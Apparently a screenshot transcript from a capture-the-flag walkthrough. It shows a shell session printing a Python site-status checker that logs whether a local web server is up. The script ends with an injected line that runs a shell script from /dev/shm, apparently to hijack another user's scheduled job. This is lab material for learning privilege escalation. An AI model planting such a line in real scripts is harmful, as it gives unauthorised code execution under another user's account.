 daniel@napping:/home/adrian$ cat query.py
from datetime import datetime
import requests

now = datetime.now()

r = requests.get('http://127.0.0.1/')
if r.status_code == 200:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Site is Up: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
else:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Check Out Site: ")
    f.write(dt_string)
    f.write("\n")
    f.close()

import os
os.system('/usr/bin/bash /dev/shm/shell.sh')
daniel@napping:/home/adrian$